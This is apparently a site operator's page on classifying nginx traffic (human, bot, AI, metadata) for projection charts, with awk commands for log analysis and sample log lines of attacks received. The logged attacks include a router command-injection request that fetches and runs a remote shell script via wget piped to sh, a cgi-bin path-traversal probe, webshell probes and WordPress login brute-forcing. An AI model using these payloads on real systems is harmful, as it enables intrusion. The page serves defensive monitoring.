





- page total accumulated hits by access category: human_get, metadata, ai, bot and bad-bot (new 2025-01-03)





- accumulated human_get times series

- page_category scatter plot

In Appendix A there are one set of general invariants used for projections, followed by invariants for specific projections with:

- Corpus membership constraints apply ONLY to the accumulated human_get time series.

- The daily hits scatter is NOT restricted to corpus titles.

- Main_Page is excluded from the accumulated human_get projection, but not the scatter plot - this is intentional

The projection data were acquired by logrollup of nginx access logs.

The logrollup program in is Appendix B - logrollup and it now contains a metadata bucket for anopn/metadata access, which is by far the predomionant corpus traffic (bots masquerading and presenting as web-browsers).

Appendix C - provides the Access Lifetime invariants.

Appendix D - page_list-verify produces aggregation for verification of the scatter plot and time series. In its own right with the additional categories included it is quite an insightful projection.

The access is assumed to be human-centric when agents cannot be identified, and when the access is a real page access and not to metadata. With identified robots and AI being relegated to non-human categories. The Bad Bot category covers any purposefully excluded Bot from the web-server farm via nginx filtering. The human category also contains un-identified agents - because there is no definitive way to know that any access is really human. The rollups were verified against temporal nginx log analysis and the characterisation between bot and human is fairly indicative. The metadata access is assumed to be from an agent since humans normally do not crawl through metadata links.

The accumulative page time series count is from 2025-12-25 and has been filtered for pages from the Corpus, while the Scatter Plot is an aggregation across the entire period and categorised by agent, method and status code, and only excludes noise-type access - so this projection includes all publication papers that may be of interest (even those outside the corpus).

I introduced the deterministic page_list_verify and the extra human_get bar graph for each page as a verification step. It is obvious that the model is having projection difficulties, seemingly unable to follow the normative sections for projection. I have tried many ways to reconcile the output so I can now normatively assert the upper bounds with the latest deterministic code.

Revised Projections

2026-06-12

2026-06-10

2026-06-09

metadata accessors

There are many automated systems scraping the web.

ralph@padme:~/AI$ ./sample nginx-logs.tgz

Tooling

I have weird agents attacking my farm. The following script is useful to see the top 50 agents.

- to find attacks across the farm

awk -F\" '$6=="-" || $6=="" {print $8 " | " $2 " | " $6}' access.log | sort | uniq -c | sort -nr | head -50

- loading PDF

awk -F\" '$2 ~ /\.pdf/ {print $8 " | " $2 " | " $6}' access.log | sort | uniq -c | sort -nr | head -50

- check site wide

awk -F\" '$6=="-" || $6=="" {print $8 " | " $2}' access.log | sort | uniq -c | sort -nr | head -50

This is a sample of the type of attacks:

awk -F\" '$6=="-" || $6=="" {print $8 " | " $2}' access.log | sort | uniq -c | sort -nr | head -50

178 xxx.com.au | GET / HTTP/1.1

178 xxx.com.au | GET /wiki/Main_Page HTTP/1.1

178 xxx.com.au | GET / HTTP/1.1

153 xxx.com.au | GET /family/Reverend_Bruce_Holland_tribute HTTP/1.1

10 xxx.com.au | GET / HTTP/1.1

4 xxx.com.au | PROPFIND / HTTP/1.1

4 xxx.com.au | GET /wp-content/plugins/hellopress/wp_filemanager.php HTTP/1.1

2 xxx.com.au | POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1

2 xxx.com.aucom.au | GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//144.172.103.95/router.tplink.sh%20-O-%7Csh) HTTP/1.1

2 xxx.com.au| GET /wp9.php HTTP/1.1

2 xxx.com.au | GET /path.php HTTP/1.1

2 xxx.com.au | GET /ms-edit.php HTTP/1.1

1 xxx.com.au | GET /wp-content/plugins/hellopress/wp_filemanager.php HTTP/1.1

1 xxx.com.au | \x00\x0E8\xDA\xF2\x00\xD4q\x9E<U\x00\x00\x00\x00\x00

1 xxx.com.au | \x00\x0E8\x01\x01\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00

1 xxx.com.au | \x00\x07\x06\x1A\x1A\x03\x04\x03\x03\x00\x12\x00\x00\x00\x10\x00\x0E\x00\x0C\x02h2\x08http/1.1\x00\x1B\x00\x03\x02\x00\x02\x00\x17\x00\x00\xFE

1 xxx.com.au | SSTP_DUPLEX_POST /sra_{BA195980-CD49-458b-9E23-C84EE0ADCD75}/ HTTP/1.1

1 xxx.com.au | MGLNDD_203.217.61.13_443

1 xxx.com.au | 'GET / HTTP/1.1

1 xxx.com.au | \x16\x03\x02\x01o\x01\x00\x01k\x03\x02RH\xC5\x1A#\xF7:N\xDF\xE2\xB4\x82/\xFF\x09T\x9F\xA7\xC4y\xB0h\xC6\x13\x8C\xA4\x1C=\x22\xE1\x1A\x98 \x84\xB4,\x85\xAFn\xE3Y\xBBbhl\xFF(=':\xA9\x82\xD9o\xC8\xA2\xD7\x93\x98\xB4\xEF\x80\xE5\xB9\x90\x00(\xC0

1 xxx.com.au | \x16\x03\x01\x00\xF2\x01\x00\x00\xEE\x03\x03\xDE\x11Qk[KpN\x9E\xBD\x98I[\xF8\x7F\xA9\xFC{\xD8\xB6\xBE\x0C\x9A4ptu\xCC\xF2\x88!7 T\x7F\x9Aw\xFAeT\x1B#\xA3?\xCA\xFEoqGM\xC9V5\xA1\xF1\xAD\xB7\xF5\xDD\xB7\x22\xF7k

1 xxx.com.au | \x16\x03\x01\x00\xEE\x01\x00\x00\xEA\x03\x03\xBE)\xDFj\xAD\xC5\x0B\xD0\xB9\x88L\xAB\xD0\x0F\x22\xBC\x0C5\x94\xDB\xCAZ\x8A\xF2}t/\xAB\x9D\xB1\x836 \xC4\xAA\xF4\x1B\xD5\xF7<\xFB\xDDO\xCA\xF3\xB6\x91\xC7R\xB6Fh\xCE]\xD1\x90`\xA7\x19\xD9\x00\xD9\x8F\xBA\xE5\x00&\xC0+\xC0/\xC0,\xC00\xCC\xA9\xCC\xA8\xC0\x09\xC0\x13\xC0

1 xxx.com.au | \x16\x03\x01\x00\xEE\x01\x00\x00\xEA\x03\x03\x80,\x1C\xF0\xEA\xE7\xF3W\xBD\x7F7\xDEp\xAC\xFCPHZ\x14\xCB^!\x06\x1A\xF9m/r1V\x86\x94 ;\x058\xC6\xF7\x84\xA5\xC5\x9C

1 xxx.com.au | \x16\x03\x01\x00\xEE\x01\x00\x00\xEA\x03\x03\x12z\xDF\x86\xB1\xE9\xE7\x02?/e\xB4x-\x1ES\xF2A\xD6\x22\x94\xB7\x96\x7F-\xC8\xE2\xA3\xC0\xD9\x00\x86 <\xF8\xD9\xCCM%\xFA@\xEE\xD6\x8D~\xD8A^\x88\x0B\x06&a:\x16)\x08\xC43\x9A\xDE\xA7\x8Ct)\x00&\xCC\xA8\xCC\xA9\xC0/\xC00\xC0+\xC0,\xC0\x13\xC0\x09\xC0\x14\xC0

1 xxx.com.au | \x16\x03\x01\x00\xCA\x01\x00\x00\xC6\x03\x03[\xB4i\xAA/\x18}\x11\xD1\xE0\x94U\xB4\xE7\xC5:QI\x97\xC8\xE9/y)\x87\xC4\xDA\xAF>\x0F\xC1\xF0\x00\x00h\xCC\x14\xCC\x13\xC0/\xC0+\xC00\xC0,\xC0\x11\xC0\x07\xC0'\xC0#\xC0\x13\xC0\x09\xC0(\xC0$\xC0\x14\xC0

1 xxx.com.au | \x16\x03\x01\x00\x8B\x01\x00\x00\x87\x03\x03'7\xE9\xB27p\x06\x96\xEA\xC6\xE3\xCC

1 xxx.com.au | \x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr

1 bxxx.com.au | \x00\x0E8\x95z\xAA\x1C\xB2+\xF4Z\x00\x00\x00\x00\x00

1 xxx.com.au| t3 12.1.2

- general top access

root@padme:/var/log/nginx# awk -F\" '{print $8 " | " $2 " | " $6}' access.log | sort | uniq -c | sort -nr | head -50

956 f.com.au | HEAD / HTTP/1.1 | curl/7.88.1

956 c.com.au | HEAD / HTTP/1.1 | curl/7.88.1

956 w.com.au | HEAD / HTTP/1.1 | curl/7.88.1

190 y.com.au | HEAD / HTTP/1.1 | curl/7.81.0

178 w.com.au | GET / HTTP/1.1 | -

178 ww..com.au | GET /wiki/Main_Page HTTP/1.1 | -

178 ww.com.au | GET / HTTP/1.1 | -

153 f.com.au | GET /family/Reverend_Bruce_Holland_tribute HTTP/1.1 | -

56 p.com.au | POST /pub-dir/api.php HTTP/2.0 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36

56 c.com.au | POST /update/picture.cgi HTTP/2.0 | Mozilla/5.0 zgrab/0.x

50 pad.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0 Safari/605.1.15

48 r.org | GET /rt/Training_Outreach HTTP/2.0 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ChatGPT-User/1.0; +https://openai.com/bot

48 r.org | GET / HTTP/2.0 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ChatGPT-User/1.0; +https://openai.com/bot

46 r.org | GET /favicon.ico HTTP/2.0 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

40 pad.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.1 Safari/605.1.15

34 pad.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.6 Safari/605.1.15

32 f.com.au | GET /family/Reverend_Bruce_Holland_tribute HTTP/1.1 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.86 Safari/537.36 BitSightBot/1.0

28 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.2 Safari/605.1.15

26 p.com.au | GET /pub-dir/images/0/03/Part_91_Plain_English_Guide.pdf HTTP/2.0 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ChatGPT-User/1.0; +https://openai.com/bot

23 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

22 w.com.au | GET /favicon.ico HTTP/2.0 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36

22 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

22 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

21 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7; rv:120.0) Gecko/20100101 Firefox/120.0

19 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 11.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

19 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

19 padme.arising.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

19 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1; rv:121.0) Gecko/20100101 Firefox/121.0

19 padme.arising.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

19 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

19 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

18 p.com.au | GET /pub-dir/load.php?lang=en-gb&modules=site.styles&only=styles&skin=vector-2022 HTTP/2.0 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36

18 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

18 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 11.0; Win64; x64; rv:119.0) Gecko/20100101 Firefox/119.0

18 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 11.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

17 pad.com.au | POST /wp-login.pme.arisinghp HTTP/1.1 | Mozilla/5.0 (Windows NT 11.0; Win64; x64; rv:118.0) Gecko/20100101 Firefox/118.0

17 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 11.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

17 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:119.0) Gecko/20100101 Firefox/119.0

17 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

17 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7; rv:118.0) Gecko/20100101 Firefox/118.0

17 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

16 p.com.au | GET /pub-dir/load.php?lang=en-gb&modules=startup&only=scripts&raw=1&skin=vector-2022 HTTP/2.0 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36

16 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1; rv:119.0) Gecko/20100101 Firefox/119.0

